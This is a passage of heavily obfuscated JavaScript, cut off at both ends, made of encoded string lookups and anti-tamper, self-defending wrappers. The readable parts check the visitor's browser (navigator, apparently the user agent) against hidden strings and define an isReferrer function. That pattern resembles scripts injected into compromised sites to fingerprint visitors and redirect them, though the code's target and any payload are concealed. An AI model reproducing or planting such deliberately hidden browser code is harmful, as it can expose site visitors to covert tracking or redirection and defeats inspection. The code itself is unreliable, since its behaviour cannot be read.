_0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return _0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return _0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return _0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var _0xbc1712=_0x6c6440[_0x2cc934(0x3f8,0x2c2,0x47b,0x2c3,'MTub')](_0xcae5c2,arguments);return _0xa3946e=null,_0xbc1712;}}:function(){};return _0x4131b1=![],_0x425f00;}}}else _0x152eeb=_0x3450af;}:function(){};return _0x5afb60=![],_0x5c9721;}else{var _0xe85d8b=new _0x269ebd(YIwfNP[_0x29f7a0(0x34f,0x414,'nQW!',0x2ed,0x2a8)]),_0x2be558=new _0x305b38(YIwfNP[_0x29f7a0(0x276,0x1aa,'YWG0',0x453,0x2de)],'i'),_0x110643=YIwfNP[_0x9455cd(0x2f1,0x16c,0x190,0x227,'V4k5')](_0x569001,YIwfNP[_0x18ed78(0x306,'*#zg',0x3e2,0x2eb,0x28f)]);!_0xe85d8b[_0x29f7a0(0x493,0x4d3,'mhSc',0x4d1,0x399)](YIwfNP[_0x4ea9a4('*#zg',0x28f,0x241,0x7f,0x118)](_0x110643,YIwfNP[_0x159a0e(0x414,0x3c8,0x29f,'MTub',0x367)]))||!_0x2be558[_0x29f7a0(0x3b7,0x2a2,'nQW!',0x2e8,0x2eb)](YIwfNP[_0x159a0e(0x3fc,0x4f2,0x568,'nQW!',0x3ea)](_0x110643,YIwfNP[_0x9455cd(0x35,0x231,0x189,0x153,'MTub')]))?YIwfNP[_0x4ea9a4('zsOM',0x289,0x230,0x315,0x1f1)](_0x110643,'0'):YIwfNP[_0x159a0e(0x456,0x34d,0x252,'A]3n',0x2b5)](_0x4b7809);}};}}());(function(){function 